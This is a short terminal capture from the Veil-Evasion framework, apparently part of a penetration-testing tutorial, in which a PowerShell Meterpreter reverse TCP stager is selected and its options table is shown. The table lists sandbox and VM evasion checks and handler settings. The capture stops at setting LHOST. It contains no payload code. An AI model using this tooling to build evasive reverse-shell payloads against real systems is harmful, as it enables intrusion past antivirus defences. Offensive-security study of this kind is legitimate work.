 Veil/Evasion>: use 22
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure PowerShell Reverse TCP Stager
Language: powershell
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST